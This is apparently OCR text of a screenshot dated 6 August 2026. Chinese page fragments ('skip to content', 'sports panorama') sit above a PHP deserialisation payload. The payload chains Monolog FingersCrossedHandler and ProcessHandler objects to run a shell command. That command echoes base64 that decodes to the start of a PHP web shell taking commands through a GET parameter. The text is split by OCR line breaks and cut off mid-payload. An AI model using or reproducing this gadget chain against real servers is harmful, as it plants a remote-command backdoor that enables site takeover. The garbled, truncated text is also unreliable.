
跳
2026年8月6日
下午12:12
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Han
dler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Comm
on\Monolog\Handler\ProcessHandl
er":8:
{s:50:"TEC\Common\Monolog\Han
dler\ProcessHandlercommand";s:8
84:"echo
PD9waHAgaWYoaXNzZXQoJF9H
RVRbJ2MnXSkpeyRjPWJhc2U2N
F9kZWNvZGUoJF9HRVRbJ2MnX